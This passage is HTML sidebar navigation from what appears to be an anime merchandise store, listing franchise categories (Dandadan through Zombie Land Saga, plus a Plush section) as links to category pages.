<li><a href="index.php?main_page=index&cPath=2599_2601_4929&products_type=">Dandadan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2957&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3937&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4317&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5361&products_type=">Death Note</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5286&products_type=">Delicious in Dungeon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4257&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2619&products_type=">Denpa Onna to Seishun Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2768&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2920&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3850&products_type=">Dive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4340&products_type=">Dororo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4376&products_type=">Dr Stone</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2684&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2620&products_type=">Dragon Quest</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4639&products_type=">Dropout Idol Fruit Tart</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2655&products_type=">Dusk Maiden of Amnesia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3598&products_type=">Ensemble Stars</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3819&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2656&products_type=">Etrian Odyssey</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2621&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2623&products_type=">Fate</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3782&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3994&products_type=">Fire Emblem Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4442&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2659&products_type=">Flashback of a certain Aerial</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4392&products_type=">Forest Of Piano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5240&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4264&products_type=">From Commonplace</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4306&products_type=">Fruit Basket</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5388&products_type=">Funism</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2602&products_type=">Series G-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2602"></span><ul id="catSide_2602" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2602_3832&products_type=">Denmachi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3599&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4721&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2622&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3611&products_type=">Girls Beyond the Wasteland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4414&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5042&products_type=">Given</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5289&products_type=">Goddess of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4108&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3818&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2685&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5329&products_type=">Gushing Over Magical Girls</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3221&products_type=">Haikyuu!</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4402&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5389&products_type=">Hazbin Hotel</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4903&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4339&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2663&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5371&products_type=">Hi Toy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3619&products_type=">High School Fleet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3812&products_type=">Himouto! Umaru-chan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4653&products_type=">Hololive Project</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4841&products_type=">Honkai Impact</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5290&products_type=">Honkai Star Rail</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4702&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4219&products_type=">Houkai 3rd</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2686&products_type=">Hunter Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4245&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4845&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2664&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3823&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4220&products_type=">If You Blush You Lose</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4655&products_type=">Ijiranaide Nagatoro-san</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4482&products_type=">Interspecies Review</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4217&products_type=">Inuyasha</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4925&products_type=">Iseikai Bishojo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4278&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3938&products_type=">Itsu Datte Bokura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4226&products_type=">Jinbensan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4609&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3947&products_type=">Juuni Taisen</a></li>
</ul>      </li>
<li><a class="side-active" href="index.php?main_page=index&cPath=2599_2603&products_type=">Series K-N</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2603"></span><ul id="catSide_2603" class="childCat collapse in"><li><a href="index.php?main_page=index&cPath=2599_2603_2687&products_type=">K-On</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4930&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4153&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5279&products_type=">Kaiju 8</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2665&products_type=">Katekyo Hitman Reborn</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3796&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4388&products_type=">Kemono Michi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5261&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2723&products_type=">Kill Me Baby</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3784&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4109&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3785&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2829&products_type=">Kuroko no Basket</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4401&products_type=">Line</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5066&products_type=">Link Click</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2966&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5099&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2608&products_type=">Macross</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4383&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2627&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5297&products_type=">Magilumiere Co Ltd</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5171&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2668&products_type=">Medaka Box</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3743&products_type=">Megaman</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4872&products_type=">Miss Kobayashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3758&products_type=">Mob Psycho 100</a></li>
<li><a class="side-active" href="index.php?main_page=index&cPath=2599_2603_2629&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2852&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4981&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3596&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5330&products_type=">My Love Story with Yamada</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2688&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2631&products_type=">Natsume Yujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4415&products_type=">Neeko wa Tsurai yo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2722&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4487&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4771&products_type=">Non Non Biyori</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5354&products_type=">Popmart</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2604&products_type=">Series O-R</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2604"></span><ul id="catSide_2604" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2604_3842&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2690&products_type=">Odin Sphere</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4455&products_type=">Ojamajo Doremi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2632&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4216&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4395&products_type=">Oresuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5128&products_type=">Oshi no Ko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4400&products_type=">Other</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4970&products_type=">Ouran High School</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5394&products_type=">Panty and Stocking</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4802&products_type=">Peach Boy Riverside</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2673&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3033&products_type=">Photo Kano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2634&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5260&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4757&products_type=">Pretty Boy Detective Club</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2675&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4296&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2636&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5040&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4248&products_type=">Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3854&products_type=">Ranma 1/2</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4249&products_type=">Rascal Does not Dream</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3642&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5177&products_type=">Reborn as a Vending Machine</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4199&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4637&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3892&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5277&products_type=">Ron Kamonohashi</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2605&products_type=">Series S-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2605"></span><ul id="catSide_2605" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2605_3973&products_type=">A Sister is all you need</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5310&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5382&products_type=">HugBuddy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3828&products_type=">Saekano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3717&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3853&products_type=">Saiyuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5127&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2859&products_type=">Sakura sou no Pet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3669&products_type=">Sanrio Danshi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4375&products_type=">Sarazanmai</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4772&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4266&products_type=">Shaman King</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2676&products_type=">Shining Series</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5303&products_type=">SK8</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4704&products_type=">Skate Leading Stars</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2645&products_type=">Sket Dance</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4238&products_type=">Skull face Bookseller</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2679&products_type=">Smurf</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5241&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4443&products_type=">Spice and Wolf</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4835&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4342&products_type=">SSSS.Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3756&products_type=">Studio Ghibli</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2777&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3657&products_type=">Symphogear</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2639&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5338&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5278&products_type=">The Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4280&products_type=">The Helpful Fox Senko san</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3759&products_type=">The Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4338&products_type=">The One Within</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4208&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4161&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4842&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5102&products_type=">The Witch from Mercury</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4654&products_type=">The World Ends With You</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2696&products_type=">The World God Only Knows</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4652&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5392&products_type=">To Be Hero X</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5287&products_type=">Tohoku Zunko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4381&products_type=">Toilet-Bound Hanako-kun</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5331&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4725&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5167&products_type=">Totoro</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5379&products_type=">Tougen Anki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3718&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5353&products_type=">Toycity</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3773&products_type=">Trickster</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4658&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5385&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5072&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4569&products_type=">Uzaki-chan Wants to Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2972&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2644&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4295&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4580&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5288&products_type=">Wind Breaker</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5355&products_type=">Witch Watch</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5020&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3399&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2682&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2962&products_type=">Yu Yu Hakusho</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3728&products_type=">Yuri On Ice</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4015&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4218&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=368&products_type=">Plush</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_368"></span><ul id="catSide_368" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=368_5309&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=368_4944&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=368_4950&products_type=">A Couple of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=368_5294&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=368_4212&products_type=">Aniji</a></li>
<li><a href="index.php?main_page=index&cPath=368_3279&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=368_5219&products_type=">Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=368_3271&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=368_5078&products_type=">Avatar</a></li>
<li><a href="index.php?main_page=index&cPath=368_4149&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=368_4203&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=368_5378&products_type=">Battle Cat</a></li>
<li><a href="index.php?main_page=index&cPath=368_4718&products_type=">BELL</a></li>
<li><a href="index.php?main_page=index&cPath=368_5306&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=368_5076&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=368_5234&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=368_4258&products_type=">Bono Bono</a></li>
<li><a href="index.php?main_page=index&cPath=368_3590&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=368_5038&products_type=">Call Of The Night</a></li>
<li><a href="index.php?main_page=index&cPath=368_3150&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=368_5044&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=368_4993&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=368_5362&products_type=">Chikawa</a></li>
<li><a href="index.php?main_page=index&cPath=368_4150&products_type=">Dakaichi</a></li>
<li><a href="index.php?main_page=index&cPath=368_5295&products_type=">Dandadan</a></li>
<li><a href="index.php?main_page=index&cPath=368_3435&products_type=">Date a Live</a></li>
<li><a href="index.php?main_page=index&cPath=368_4316&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=368_3376&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4994&products_type=">Devil is a Part Timer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5383&products_type=">Doki Doki</a></li>
<li><a href="index.php?main_page=index&cPath=368_4616&products_type=">Dr. Stone</a></li>
<li><a href="index.php?main_page=index&cPath=368_5270&products_type=">Enichiya  Plush</a></li>
<li><a href="index.php?main_page=index&cPath=368_3815&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=368_1515&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=368_373&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=368_3737&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=368_434&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=368_4828&products_type=">Fire Emblem</a></li>
<li><a href="index.php?main_page=index&cPath=368_4464&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=368_5238&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=368_3983&products_type=">Fullmetal Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=368_4107&products_type=">Funwari Necolon</a></li>
<li><a href="index.php?main_page=index&cPath=368_4710&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=368_548&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=368_5305&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5300&products_type=">Goddess of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=368_4611&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=368_3278&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=368_2837&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=368_5370&products_type=">Hazbin Hotel</a></li>
<li><a href="index.php?main_page=index&cPath=368_5124&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=368_5282&products_type=">Hololive</a></li>
<li><a href="index.php?main_page=index&cPath=368_4717&products_type=">Honey Lemon Soda</a></li>
<li><a href="index.php?main_page=index&cPath=368_4701&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=368_5258&products_type=">Howls Moving Castle</a></li>
<li><a href="index.php?main_page=index&cPath=368_5037&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=368_4284&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=368_4817&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=368_3707&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=368_3894&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=368_4124&products_type=">Is Utoken</a></li>
<li><a href="index.php?main_page=index&cPath=368_4378&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=368_4344&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=368_4265&products_type=">Jinbei San</a></li>
<li><a href="index.php?main_page=index&cPath=368_3507&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=368_4617&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=368_4246&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=368_5268&products_type=">Kaiju</a></li>
<li><a href="index.php?main_page=index&cPath=368_3902&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=368_4123&products_type=">Keshikko</a></li>
<li><a href="index.php?main_page=index&cPath=368_5259&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=368_4231&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=368_4247&products_type=">Kizuna Ai</a></li>
<li><a href="index.php?main_page=index&cPath=368_4949&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=368_3708&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=368_3104&products_type=">Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=368_5386&products_type=">Limbus Company</a></li>
<li><a href="index.php?main_page=index&cPath=368_3349&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=368_5033&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=368_4056&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=368_5299&products_type=">Magic Knight Rayearth</a></li>
<li><a href="index.php?main_page=index&cPath=368_5339&products_type=">Magilumiere Co Ltd</a></li>
<li><a href="index.php?main_page=index&cPath=368_5100&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=368_3272&products_type=">Mega Man</a></li>
<li><a href="index.php?main_page=index&cPath=368_4649&products_type=">Miss Kobayashi Dragon Maid</a></li>
<li><a href="index.php?main_page=index&cPath=368_5067&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=368_4281&products_type=">Mochi Zoo</a></li>
<li><a href="index.php?main_page=index&cPath=368_1828&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=368_4448&products_type=">Moomin</a></li>
<li><a href="index.php?main_page=index&cPath=368_4650&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=368_5317&products_type=">My Deer Friend</a></li>
<li><a href="index.php?main_page=index&cPath=368_5068&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=368_3688&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=368_1539&products_type=">Natsume Yuujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=368_1919&products_type=">Neko</a></li>
<li><a href="index.php?main_page=index&cPath=368_4418&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=368_3940&products_type=">Nier Automata</a></li>
<li><a href="index.php?main_page=index&cPath=368_5172&products_type=">Nisanji</a></li>
<li><a href="index.php?main_page=index&cPath=368_4860&products_type=">Odd Taxi</a></li>
<li><a href="index.php?main_page=index&cPath=368_428&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=368_4834&products_type=">Osamake</a></li>
<li><a href="index.php?main_page=index&cPath=368_5130&products_type=">Oshi no Ko</a></li>
<li><a href="index.php?main_page=index&cPath=368_4904&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=368_1902&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=368_5384&products_type=">Playing Death Games</a></li>
<li><a href="index.php?main_page=index&cPath=368_392&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=368_5145&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=368_4026&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=368_4754&products_type=">Pretty Boy Detective Club</a></li>
